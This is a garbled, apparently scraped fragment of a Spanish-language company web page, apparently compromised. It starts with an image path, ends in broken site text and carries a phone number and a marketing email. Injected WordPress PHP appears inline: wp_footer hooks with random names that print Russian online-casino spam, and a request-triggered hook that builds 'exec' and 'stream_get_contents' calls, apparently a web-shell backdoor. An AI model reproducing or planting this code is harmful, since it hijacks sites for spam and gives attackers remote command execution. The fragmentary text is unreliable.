
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
COMO FUNCIONAN
Como Fu